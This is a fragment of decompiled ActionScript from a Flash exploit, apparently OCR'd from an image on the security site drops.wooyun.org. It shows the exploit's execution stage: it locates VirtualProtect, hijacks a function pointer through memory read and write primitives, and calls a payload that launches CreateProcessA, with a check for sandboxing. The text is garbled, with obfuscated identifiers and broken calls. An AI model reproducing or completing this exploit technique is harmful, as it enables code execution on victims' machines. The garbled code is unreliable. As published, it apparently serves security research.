 118 static function r() : *
119 {
120 var § § :uint = 0;
121 var § § :uint = 0;
122 var § § :uint = 0;
123 var § § :uint = 0;
124 var § § :* = undefined;
125 try
126 {
127 § § = GetAddrV0(
128 Log("payload address = " + Hex(§ §));
129 § § = r();
130 Log("VirtualProtect address = " + Hex(§ §));
131 if(§ § == 0)
132 {
133 throw new Error("vpAddr == 0");
134 }
135 r(§ §,§ §, .length * 4);
136 § § = GetAddr(Payload);
137 § § = Get(Get(§ § + 28) + 8) + 4;
138 § § = Get(§ §);
139 Set(§ §,§ §);
140 § § = Payload.call(null);
141 Log("CreateProcessA() returns " + § § + (§ § == 0?" (in sandbox)":" (ok)"));
142 Set(§ §,§ §);
143 return;
144 }
145 catch(e:Error)
146 {
147 Log("Exec() " + e.toString());
148 return;
149 }
150 }
151 }
152 }
drops.wooyun.org